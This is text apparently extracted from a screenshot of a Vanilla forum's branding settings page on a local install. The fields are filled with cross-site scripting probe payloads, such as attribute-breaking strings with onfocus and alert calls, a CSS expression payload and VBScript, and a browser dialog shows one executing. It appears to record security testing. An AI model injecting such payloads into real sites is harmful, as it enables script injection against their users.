 localhost/vanilla/index.php?p=/dashboard/settings/branding
off
Vanilla
VISIT SITE ↗
Dashboard
Site Overview
Moderation
Community Management
Settings
Configuration & Addons
CLICKME
alert("XSS")'?> " onfocus=alert(document.domain) "> <"
CLICKME
XSS perl -e 'print \"alert(\"XSS\")\";' > out perl -e 'print \"\";' > out
XXX alert(1)0
alert(1)
"> [color=red width=expression(alert(123))][color] Execute(MsgBox(chr(88)&chr(83)&chr(83)))< "> '"> '"> '""> <<< Submit Query '> '>"> }
``onmouseover=javascript
"> "> "> "> <% foo>
xss
Prevent this page from creating additional dialogs
OK
Activate Windows
Go to Settings to activate Windows.
Transferring data from www.site.com...